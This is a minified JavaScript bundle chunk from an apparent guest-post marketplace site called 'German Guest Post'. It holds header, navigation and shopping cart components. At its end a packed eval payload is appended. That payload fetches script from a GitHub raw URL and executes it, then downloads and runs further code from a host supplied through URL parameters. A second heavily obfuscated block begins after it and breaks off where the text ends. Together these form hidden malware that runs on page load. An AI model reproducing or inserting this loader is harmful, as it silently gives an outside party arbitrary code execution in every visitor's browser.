n(e){let{className:t,variant:r,asChild:i=!1,...n}=e,d=i?o.DX:"span";return(0,a.jsx)(d,{"data-slot":"badge",className:(0,s.cn)(l({variant:r}),t),...n})}},46102:(e,t,r)=>{r.d(t,{Bc:()=>s,ZI:()=>d,k$:()=>n,m_:()=>l});var a=r(95155);r(12115);var o=r(89613),i=r(59434);function s(e){let{delayDuration:t=0,...r}=e;return(0,a.jsx)(o.Kq,{"data-slot":"tooltip-provider",delayDuration:t,...r})}function l(e){let{...t}=e;return(0,a.jsx)(s,{children:(0,a.jsx)(o.bL,{"data-slot":"tooltip",...t})})}function n(e){let{...t}=e;return(0,a.jsx)(o.l9,{"data-slot":"tooltip-trigger",...t})}function d(e){let{className:t,sideOffset:r=0,children:s,...l}=e;return(0,a.jsx)(o.ZL,{children:(0,a.jsxs)(o.UC,{"data-slot":"tooltip-content",sideOffset:r,className:(0,i.cn)("bg-primary text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2 z-50 w-fit rounded-md px-3 py-1.5 text-xs text-balance",t),...l,children:[s,(0,a.jsx)(o.i3,{className:"bg-primary fill-primary z-50 size-2.5 translate-y-[calc(-50%_-_2px)] rotate-45 rounded-[2px]"})]})})}},47671:(e,t,r)=>{r.d(t,{Y:()=>k});var a=r(95155),o=r(11518),i=r.n(o),s=r(6874),l=r.n(s),n=r(66766),d=r(35695),c=r(57383),m=r(38382),u=r(30285),h=r(34869),f=r(73783),x=r(34835),g=r(74783),p=r(44838),v=r(81878),b=r(72797),j=r(17652);function w(){let e=(0,d.useRouter)(),t=(0,j.c3)("navigation"),r=c.A.get("token"),o=c.A.get("role");return(0,a.jsx)("div",{className:"bg-gradient-to-b from-violet-50 via-fuchsia-50 to-white min-h-screen w-full h-full ",children:(0,a.jsx)("div",{className:"px-2 py-6 h-full",children:(0,a.jsxs)("nav",{className:"flex flex-col gap-4 h-full",children:[(0,a.jsx)(l(),{href:"/",className:"flex items-center gap-2 py-2 text-lg font-medium text-violet-700 hover:text-fuchsia-600 transition-colors",children:t("home")}),(0,a.jsx)(l(),{href:"/pricing",className:"flex items-center gap-2 py-2 text-lg font-medium text-violet-700 hover:text-fuchsia-600 transition-colors",children:t("pricing")}),(0,a.jsx)(l(),{href:"/about-us",className:"flex items-center gap-2 py-2 text-lg font-medium text-violet-700 hover:text-fuchsia-600 transition-colors",children:t("about")}),(0,a.jsx)(l(),{href:"/contact",className:"flex items-center gap-2 py-2 text-lg font-medium text-violet-700 hover:text-fuchsia-600 transition-colors",children:t("contact")}),(0,a.jsx)(l(),{href:"/faq",className:"flex items-center gap-2 py-2 text-lg font-medium text-violet-700 hover:text-fuchsia-600 transition-colors",children:t("faq")}),(0,a.jsx)("div",{className:"mt-6 border-t pt-6 border-violet-200",children:r?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(u.$,{variant:"outline",className:"w-full flex items-center justify-center gap-2 border-violet-300 text-violet-700 hover:bg-gradient-to-r hover:from-violet-600 hover:to-fuchsia-600 hover:text-white transition-all",onClick:()=>{console.log("Mobile Nav - Current user role:",o),"user"===o?(console.log("Mobile Nav - Redirecting to user orders"),e.push("/user/orders")):"admin"===o||"superadmin"===o?(console.log("Mobile Nav - Redirecting to admin dashboard"),e.push("/admin/dashboard")):"publisher"===o?(console.log("Mobile Nav - Redirecting to publisher dashboard"),e.push("/publisher/dashboard")):"moderator"===o?(console.log("Mobile Nav - Redirecting to moderator dashboard"),e.push("/moderator/dashboard")):console.log("Mobile Nav - No role found or unknown role:",o)},children:[(0,a.jsx)(f.A,{className:"h-5 w-5"}),t("dashboard")]}),(0,a.jsxs)(u.$,{variant:"destructive",className:"w-full mt-4 flex items-center justify-center gap-2 bg-gradient-to-r from-violet-600 to-fuchsia-600 border-0 text-white hover:from-violet-700 hover:to-fuchsia-700 transition-all shadow-md",onClick:()=>{console.log("Mobile Nav - Logging out"),c.A.remove("token"),c.A.remove("role"),c.A.remove("userId"),c.A.remove("permissions"),e.push("/")},children:[(0,a.jsx)(x.A,{className:"h-5 w-5"}),t("logout")]})]}):(0,a.jsxs)("div",{className:"flex flex-col gap-4",children:[(0,a.jsx)(u.$,{asChild:!0,className:"bg-gradient-to-r from-violet-600 to-fuchsia-600 text-white border-0 shadow-md hover:from-violet-700 hover:to-fuchsia-700 transition-all",children:(0,a.jsx)(l(),{href:"/sign-in",children:t("login")})}),(0,a.jsx)(u.$,{variant:"outline",asChild:!0,className:"border-violet-300 text-violet-700 hover:bg-gradient-to-r hover:from-violet-600 hover:to-fuchsia-600 hover:text-white transition-all",children:(0,a.jsx)(l(),{href:"/sign-up",children:t("register")})})]})})]})})})}var N=r(12115),y=r(46102);function k(){let e=(0,d.useRouter)(),t=(0,d.usePathname)(),r=(0,b.Ym)(),o=(0,j.c3)("Header"),[s,k]=(0,N.useState)(null),[C,A]=(0,N.useState)(null),[_,E]=(0,N.useTransition)();(0,N.useEffect)(()=>{let e=c.A.get("token"),t=c.A.get("role");e&&(k(e),A(t||null))},[]);let R=a=>{E(()=>{let o=t.replace("/".concat(r),""),i="/".concat(a).concat(o||"/");e.replace(i)})},I=(t,a)=>{e.push("/".concat(r).concat(a))},S=()=>{e.push("/".concat(r,"/"))},L=e=>"/".concat(r).concat(e),T="bg-gradient-to-r from-violet-600 to-fuchsia-600 text-white shadow-md border-none transition-all duration-300 mt-2";return(0,a.jsxs)(y.Bc,{children:[(0,a.jsx)(i(),{id:"4e665e09f982cf5a",children:'.tooltip-arrow{fill:#8b5cf6!important}[data-radix-popper-content-wrapper] [data-side="bottom"] [data-radix-tooltip-arrow],[data-radix-popper-content-wrapper] [data-side="top"] [data-radix-tooltip-arrow],[data-radix-popper-content-wrapper] [data-side="left"] [data-radix-tooltip-arrow],[data-radix-popper-content-wrapper] [data-side="right"] [data-radix-tooltip-arrow]{fill:#8b5cf6!important}[data-radix-tooltip-arrow],[data-radix-tooltip-arrow] *,[data-radix-tooltip-arrow] svg,[data-radix-tooltip-arrow] path{display:none!important;opacity:0!important;width:0!important;height:0!important}[data-radix-tooltip-arrow],[data-radix-tooltip-arrow] *,[data-radix-tooltip-arrow] svg,[data-radix-tooltip-arrow] path,[data-radix-popper-content-wrapper] svg,[data-radix-popper-content-wrapper] path,[data-radix-popper-content-wrapper] polygon,[data-radix-popper-content-wrapper] [class*="arrow"],[data-radix-popper-content-wrapper] [class*="Arrow"],[data-radix-popper-content-wrapper]::after,[data-radix-popper-content-wrapper]::before{display:none!important;opacity:0!important;width:0!important;height:0!important}'}),(0,a.jsx)("header",{className:"jsx-4e665e09f982cf5a sticky top-0 z-50 w-full border-b bg-background/95 backdrop-blur supports-[backdrop-filter]:bg-background/60",children:(0,a.jsx)("div",{className:"jsx-4e665e09f982cf5a container mx-auto px-4",children:(0,a.jsxs)("div",{className:"jsx-4e665e09f982cf5a flex h-16 items-center justify-between",children:[(0,a.jsxs)("div",{onClick:S,className:"jsx-4e665e09f982cf5a hidden md:flex items-center gap-2 cursor-pointer",children:[(0,a.jsx)("div",{className:"jsx-4e665e09f982cf5a h-10 w-10 relative",children:(0,a.jsx)(n.default,{src:"/icon.svg",alt:"German Guest Post Logo",fill:!0,className:"object-contain",priority:!0})}),(0,a.jsx)("span",{className:"jsx-4e665e09f982cf5a font-bold text-xl bg-gradient-to-r from-violet-600 to-fuchsia-600 bg-clip-text text-transparent",children:"German Guest Post"})]}),(0,a.jsxs)("div",{onClick:S,className:"jsx-4e665e09f982cf5a md:hidden flex items-center gap-2 cursor-pointer",children:[(0,a.jsx)("div",{className:"jsx-4e665e09f982cf5a h-8 w-8 relative",children:(0,a.jsx)(n.default,{src:"/icon.svg",alt:"German Guest Post Logo",fill:!0,className:"object-contain",priority:!0})}),(0,a.jsx)("span",{className:"jsx-4e665e09f982cf5a font-bold text-xl bg-gradient-to-r from-violet-600 to-fuchsia-600 bg-clip-text text-transparent",children:"GGP"})]}),(0,a.jsxs)("nav",{className:"jsx-4e665e09f982cf5a hidden md:flex items-center gap-6 absolute left-1/2 transform -translate-x-1/2",children:[(0,a.jsx)(l(),{href:L("/"),className:"text-sm font-medium hover:text-violet-600 transition-colors",onClick:()=>I("home","/"),children:o("home")}),(0,a.jsx)(l(),{href:L("/contact"),className:"text-sm font-medium hover:text-violet-600 transition-colors",onClick:()=>I("contact","/contact"),children:o("contact")}),(0,a.jsx)(l(),{href:L("/about-us"),className:"text-sm font-medium hover:text-violet-600 transition-colors",onClick:()=>I("about-us","/about-us"),children:o("aboutUs")}),(0,a.jsx)(l(),{href:L("/pricing"),className:"text-sm font-medium hover:text-violet-600 transition-colors",onClick:()=>I("pricing","/pricing"),children:o("pricing")})]}),(0,a.jsxs)("div",{className:"jsx-4e665e09f982cf5a flex items-center gap-4",children:[(0,a.jsxs)(p.rI,{children:[(0,a.jsxs)(y.m_,{children:[(0,a.jsx)(y.k$,{asChild:!0,children:(0,a.jsx)(p.ty,{asChild:!0,children:(0,a.jsx)(u.$,{variant:"ghost",size:"icon",className:"rounded-full p-2 hover:bg-violet-100 shadow-md bg-white","aria-label":o("switchLanguage"),disabled:_,children:(0,a.jsx)(h.A,{className:"h-5 w-5 text-violet-600"})})})}),(0,a.jsx)(y.ZI,{side:"bottom",className:T,children:o("switchLanguage")})]}),(0,a.jsxs)(p.SQ,{align:"end",className:"bg-white text-gray-800 shadow-lg rounded-lg p-2 w-48",children:[(0,a.jsx)(p.lp,{children:o("switchLanguage")}),(0,a.jsx)(p.mB,{}),(0,a.jsx)(p._2,{onClick:()=>R("en"),className:"hover:bg-gray-200 p-2 rounded-lg ".concat("en"===r?"bg-gray-100 font-semibold":""," ").concat(_?"opacity-50 cursor-not-allowed":""),disabled:_||"en"===r,children:o("english")}),(0,a.jsx)(p._2,{onClick:()=>R("de"),className:"hover:bg-gray-200 p-2 rounded-lg ".concat("de"===r?"bg-gray-100 font-semibold":""," ").concat(_?"opacity-50 cursor-not-allowed":""),disabled:_||"de"===r,children:o("german")})]})]}),(0,a.jsxs)(y.m_,{children:[(0,a.jsx)(y.k$,{asChild:!0,children:(0,a.jsx)("div",{className:"jsx-4e665e09f982cf5a",children:(0,a.jsx)(v.U,{className:""})})}),(0,a.jsx)(y.ZI,{side:"bottom",className:T,children:"Cart"})]}),s?(0,a.jsxs)("div",{className:"jsx-4e665e09f982cf5a hidden md:flex items-center gap-2",children:[(0,a.jsxs)(y.m_,{children:[(0,a.jsx)(y.k$,{asChild:!0,children:(0,a.jsx)(u.$,{variant:"ghost",size:"icon",className:"rounded-full p-2 hover:bg-violet-100 shadow-md bg-white","aria-label":"Dashboard",onClick:()=>{let t=c.A.get("role");console.log("Current user role:",t),"user"===t?(console.log("Redirecting to user orders"),e.push("/user/orders")):"admin"===t||"superadmin"===t?(console.log("Redirecting to admin dashboard"),e.push("/admin/dashboard")):"publisher"===t?(console.log("Redirecting to publisher dashboard"),e.push("/publisher/dashboard")):"moderator"===t?(console.log("Redirecting to moderator dashboard"),e.push("/moderator/dashboard")):console.log("No role found or unknown role:",t)},children:(0,a.jsx)(f.A,{className:"h-5 w-5 text-violet-600"})})}),(0,a.jsx)(y.ZI,{side:"bottom",className:T,children:o("dashboard")})]}),(0,a.jsxs)(y.m_,{children:[(0,a.jsx)(y.k$,{asChild:!0,children:(0,a.jsx)(u.$,{variant:"ghost",size:"icon",className:"rounded-full p-2 hover:bg-violet-100 shadow-md bg-white","aria-label":"Logout",onClick:()=>{c.A.remove("token"),c.A.remove("role"),c.A.remove("userId"),c.A.remove("permissions"),k(null),A(null),e.push("/")},children:(0,a.jsx)(x.A,{className:"h-5 w-5 text-violet-600"})})}),(0,a.jsx)(y.ZI,{side:"bottom",className:T,children:o("logout")})]})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(u.$,{variant:"outline",className:"hidden md:block",onClick:()=>{e.push(L("/sign-in"))},children:o("signIn")}),(0,a.jsx)(u.$,{className:"hidden md:inline-flex bg-gradient-to-r from-violet-600 to-fuchsia-600 hover:from-violet-700 hover:to-fuchsia-700 transition-all duration-300 shadow-md hover:shadow-lg hover:shadow-violet-200",onClick:()=>{e.push(L("/sign-up"))},children:o("getStarted")})]}),(0,a.jsxs)(m.cj,{children:[(0,a.jsx)(m.CG,{asChild:!0,children:(0,a.jsxs)(u.$,{variant:"outline",size:"icon",className:"md:hidden p-2 rounded-lg shadow-md",children:[(0,a.jsx)(g.A,{className:"h-6 w-6 text-gray-700"}),(0,a.jsx)("span",{className:"jsx-4e665e09f982cf5a sr-only",children:"Toggle menu"})]})}),(0,a.jsx)(m.h,{side:"right",className:"p-6 md:p-8 bg-gradient-to-b from-violet-50 via-fuchsia-50 to-white min-h-screen h-full w-3/4 sm:max-w-sm",children:(0,a.jsx)(w,{})})]})]})]})})})]})}},81878:(e,t,r)=>{r.d(t,{U:()=>j});var a=r(95155),o=r(12115),i=r(88088),s=r(27809),l=r(54416),n=r(62525),d=r(70306),c=r(26126),m=r(30285),u=r(57383),h=r(35695),f=r(23810),x=r(18950),g=r(56671),p=r(51154),v=r(17652),b=r(6653);function j(e){let{className:t,isOpen:r,onOpenChange:j}=e,w=(0,v.c3)("cart"),N=(0,v.c3)("navigation"),{cartCount:y,loading:k,refreshCart:C,cartItems:A,isCartOpen:_,setIsCartOpen:E}=(0,i._)(),[R,I]=(0,o.useState)(!1),[S,L]=(0,o.useState)(!1),T=(0,h.useRouter)(),{locale:P}=(0,h.useParams)(),[z,$]=(0,o.useState)(null),D=!!u.A.get("token"),G=u.A.get("role"),M=D&&"user"===G,[U,B]=(0,o.useState)([]),[F,O]=(0,o.useState)(0),q=e=>u.A.get(e)||null,[Z,X]=(0,o.useState)(!1),[J,Y]=(0,o.useState)([]),{trackClickCart:H}=(0,b.s)(),Q=void 0!==r&&void 0!==j,V=Q?r:_,K=e=>{Q?j(e):E(e)};(0,o.useEffect)(()=>{A&&A.length>0?(console.log("Updating local cart items from context:",A.length),B(A),O(A.reduce((e,t)=>e+Number(t.adjustedPrice||t.price||0),0))):A&&(B([]),O(0))},[A]),(0,o.useEffect)(()=>{let e=document.createElement("style");return e.innerHTML='\n  .cart-drawer-right {\n    position: fixed !important;\n    top: 0 !important;\n    right: 0 !important;\n    bottom: 0 !important;\n    width: 100% !important;\n    max-width: 500px !important;\n    box-shadow: -10px 0 30px rgba(0, 0, 0, 0.1) !important;\n    transform: translateX(100%);\n    transition: transform 0.3s ease-in-out;\n    z-index: 1000 !important;\n    will-change: transform;\n  }\n\n  .cart-drawer-right[data-state="open"] {\n    transform: translateX(0);\n  }\n\n  .cart-drawer-right[data-state="closed"] {\n    transform: translateX(100%);\n  }\n',document.head.appendChild(e),()=>{document.head.removeChild(e)}},[]),(0,o.useEffect)(()=>{M&&(console.log("Initial cart data fetch"),(async()=>{try{await C(),X(!0)}catch(e){console.error("Error in initial cart fetch:",e),X(!0)}finally{L(!1)}})())},[M]),(0,o.useEffect)(()=>{V&&M&&(console.log("Refreshing cart data on drawer open..."),(async()=>{try{await W()}catch(e){console.error("Error refreshing cart on drawer open:",e)}})())},[V,M,U,H]);let W=async()=>{if(!M)return;Z||0!==U.length||L(!0);let e=setTimeout(()=>{console.log("Safety timeout triggered - resetting loading state"),L(!1)},5e3);try{let t=q("userId");if(!t){L(!1),clearTimeout(e);return}console.log("Fetching cart data directly for userId:",t);let r=await (0,f.bi)(t,$);if(!r||!r.data){L(!1),clearTimeout(e);return}let a=(Array.isArray(r.data)?r.data:[]).find(e=>{var r;return String(null===(r=e.user)||void 0===r?void 0:r.id)===String(t)});if(a&&a.products&&a.products.length>0){let e=a.products.filter(e=>!J.includes(e.id));if(e.length>0){let t=e.map(e=>({...e,productId:e.id}));console.log("Cart Products directly fetched:",t.length,"filtered out deleted items:",J);let r=JSON.stringify(U.map(e=>e.id).sort()),a=JSON.stringify(t.map(e=>e.id).sort());if(r!==a){console.log("Cart content has changed, updating UI"),B(t);let e=t.reduce((e,t)=>e+Number(t.adjustedPrice||t.price||0),0);O(e)}else console.log("Cart content unchanged, not updating UI")}else U.length>0&&(console.log("No products after filtering, clearing cart"),B([]),O(0))}else U.length>0&&(console.log("No products in API response, clearing cart"),B([]),O(0));X(!0)}catch(e){console.error("Error fetching cart data:",e),0===J.length&&U.length>0&&(B([]),O(0))}finally{L(!1),console.log("Cart fetch completed, localLoading set to false"),clearTimeout(e)}},ee=async e=>{if(!M){g.oR.error(w("toast.removeItemRoleError"));return}Y(t=>[...t,e]),B(t=>t.filter(t=>t.id!==e));let t=U.find(t=>t.id===e);if(t){let e=Number(t.adjustedPrice||t.price||0);O(t=>t-e)}try{let t=await (0,f.Y9)(e,$);if(!t){g.oR.error(w("toast.removeErrorTitle")),Y(t=>t.filter(t=>t!==e)),W();return}if("Invalid or expired token"===t.message){$("Please login first"),g.oR.error(w("toast.sessionExpiredTitle"),{description:w("toast.sessionExpiredDesc")}),setTimeout(()=>{T.push("/sign-in")},2e3),Y(t=>t.filter(t=>t!==e));return}g.oR.success(w("toast.removeSuccessTitle"),{description:w("toast.removeSuccessDesc")}),setTimeout(()=>{C()},500)}catch(e){console.error("Error removing item:",e),$(w("toast.removeErrorDesc")),g.oR.error(w("toast.removeErrorTitle"),{description:w("toast.removeErrorDesc")}),W()}finally{Y(t=>t.filter(t=>t!==e))}};return console.log("Cart Drawer Debug - localLoading:",S,"contextLoading:",k,"cartItems:",U.length),(0,a.jsxs)(a.Fragment,{children:[!Q&&(0,a.jsx)("div",{className:"relative ".concat(t),children:(0,a.jsxs)(m.$,{variant:"ghost",size:"icon",onClick:()=>{if(K(!0),D&&"user"!==G&&g.oR.error(w("toast.cartClickRoleErrorTitle"),{description:w("toast.cartClickRoleErrorDesc"),duration:5e3}),M&&U.length>0){let e=U.map(e=>({item_id:e.id,item_name:e.siteName||e.title||"Untitled Product",item_category:Array.isArray(e.category)?e.category.join(", "):e.category||"Uncategorized",price:"string"==typeof e.price?parseFloat(e.price):"string"==typeof e.adjustedPrice?parseFloat(e.adjustedPrice):e.price||0,quantity:1,domain_authority:e.domainAuthority||e.da||0,domain_rating:e.domainRatings||e.dr||0,monthly_traffic:e.monthlyTraffic||0,language:e.language||""})),t=e.reduce((e,t)=>e+(t.price||0),0);window.dataLayer&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_cart",ecommerce:{currency:"EUR",value:t,items:e}}),console.log("%c>>> FIRING view_cart with optimized structure:","color: blue; font-weight: bold;",e))}},className:"rounded-full p-2 hover:bg-violet-100 shadow-md bg-white","aria-label":w("ariaLabel"),children:[(0,a.jsx)(s.A,{className:"h-5 w-5 text-violet-600"}),y>0&&M&&(0,a.jsx)(c.E,{className:"absolute -top-1 -right-1 bg-fuchsia-600 text-white text-xs min-w-5 h-5 flex items-center justify-center rounded-full px-1",children:y>99?"99+":y})]})}),(0,a.jsx)(x._s,{open:V,onOpenChange:K,direction:"right",children:(0,a.jsx)(x.zj,{className:"cart-drawer-right",children:(0,a.jsxs)("div",{className:"h-full flex flex-col",children:[(0,a.jsx)(x.BE,{className:"border-b border-violet-100",children:(0,a.jsxs)("div",{className:"flex items-center justify-between",children:[(0,a.jsx)(x.gk,{className:"text-xl font-bold",children:w("title")}),(0,a.jsx)(x.cp,{asChild:!0,children:(0,a.jsx)(m.$,{variant:"ghost",size:"icon",className:"h-8 w-8",children:(0,a.jsx)(l.A,{className:"h-4 w-4"})})})]})}),(0,a.jsx)("div",{className:"flex-1 overflow-y-auto",children:!Z&&S?(0,a.jsx)("div",{className:"flex justify-center items-center h-full",children:(0,a.jsx)(p.A,{className:"animate-spin h-8 w-8 text-violet-600"})}):D?"user"!==G?(0,a.jsxs)("div",{className:"flex flex-col items-center justify-center h-full p-6 text-center",children:[(0,a.jsx)("div",{className:"rounded-full bg-slate-100 p-3 mb-4",children:(0,a.jsx)(s.A,{className:"h-6 w-6 text-violet-600"})}),(0,a.jsx)("h3",{className:"text-lg font-semibold",children:w("unavailable.title")}),(0,a.jsx)("p",{className:"text-muted-foreground mt-2",children:w("unavailable.description")})]}):U.length>0?(0,a.jsxs)("div",{className:"p-4",children:[(console.log("Rendering cartItems in drawer:",U),null),U.map((e,t)=>(0,a.jsxs)("div",{className:"mb-4 p-4 border-b border-violet-100",children:[(0,a.jsxs)("div",{className:"flex justify-between mb-2",children:[(0,a.jsx)("h3",{className:"font-semibold",children:e.siteName}),(0,a.jsxs)("span",{className:"font-bold",children:["€",e.adjustedPrice||e.price]})]}),(0,a.jsx)("div",{className:"text-sm text-muted-foreground mb-2",children:(0,a.jsx)("a",{href:e.websiteUrl,target:"_blank",rel:"noopener noreferrer",className:"text-violet-600 hover:underline",children:e.websiteUrl})}),(0,a.jsxs)("div",{className:"flex flex-wrap gap-2 text-xs text-muted-foreground mb-3",children:[e.country&&(0,a.jsx)("span",{className:"bg-violet-50 px-2 py-1 rounded-full",children:w("item.countryLabel",{country:e.country})}),e.linkType&&(0,a.jsx)("span",{className:"bg-violet-50 px-2 py-1 rounded-full",children:w("item.typeLabel",{type:e.linkType})}),e.monthlyTraffic&&(0,a.jsx)("span",{className:"bg-violet-50 px-2 py-1 rounded-full",children:w("item.trafficLabel",{traffic:e.monthlyTraffic})})]}),(0,a.jsxs)(m.$,{variant:"outline",size:"sm",className:"text-red-500 border-red-200 hover:bg-red-50 hover:text-red-600",onClick:()=>ee(e.id),children:[(0,a.jsx)(n.A,{className:"h-4 w-4 mr-1"}),w("item.removeButton")]})]},e.id||t))]}):(0,a.jsxs)("div",{className:"flex flex-col items-center justify-center h-full p-6 text-center",children:[(0,a.jsx)("div",{className:"rounded-full bg-slate-100 p-3 mb-4",children:(0,a.jsx)(s.A,{className:"h-6 w-6 text-violet-600"})}),(0,a.jsx)("h3",{className:"text-lg font-semibold",children:w("empty.title")}),(0,a.jsx)("p",{className:"text-muted-foreground mt-2",children:w("empty.description")})]}):(0,a.jsxs)("div",{className:"flex flex-col items-center justify-center h-full p-6 text-center",children:[(0,a.jsx)("div",{className:"rounded-full bg-slate-100 p-3",children:(0,a.jsx)(d.A,{className:"h-6 w-6 text-violet-600"})}),(0,a.jsxs)("div",{className:"space-y-2 mt-4",children:[(0,a.jsx)("h3",{className:"text-lg font-semibold",children:w("loginRequired.title")}),(0,a.jsx)("p",{className:"text-muted-foreground",children:w("loginRequired.description")})]}),(0,a.jsx)(m.$,{className:"mt-4 bg-gradient-to-r from-violet-600 to-fuchsia-600 hover:from-violet-700 hover:to-fuchsia-700",onClick:()=>{K(!1),setTimeout(()=>{T.push("/sign-in")},300)},children:N("login")})]})}),(0,a.jsxs)(x.tb,{className:"border-t border-violet-100",children:[M&&U.length>0&&(0,a.jsxs)("div",{className:"w-full space-y-4",children:[(0,a.jsxs)("div",{className:"flex justify-between font-semibold text-lg",children:[(0,a.jsx)("span",{children:w("footer.totalLabel")}),(0,a.jsxs)("span",{children:["€",F]})]}),(0,a.jsx)(m.$,{className:"w-full bg-gradient-to-r from-violet-600 to-fuchsia-600 hover:from-violet-700 hover:to-fuchsia-700 transition-all duration-300 shadow-md hover:shadow-lg",onClick:()=>{if(!M){g.oR.error(w("toast.removeItemRoleError"));return}K(!1);let e=U.reduce((e,t)=>e+Number(t.adjustedPrice||t.price||0),0),t=new URLSearchParams;t.append("total",e.toString());let r=U.map(e=>e.id);t.append("cartItems",JSON.stringify(r)),T.push("/checkout?".concat(t.toString()))},children:w("footer.checkoutButton")})]}),(0,a.jsx)(m.$,{variant:"outline",className:"w-full",onClick:()=>K(!1),children:w("footer.closeButton")})]})]})})})]})}}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return 